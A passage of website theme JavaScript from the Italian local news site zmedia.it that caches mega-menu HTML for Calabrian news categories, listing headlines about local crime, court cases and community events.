                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/questura-vibo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\">Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/guardia-medica-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\">Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/gdf-pol-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\">Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 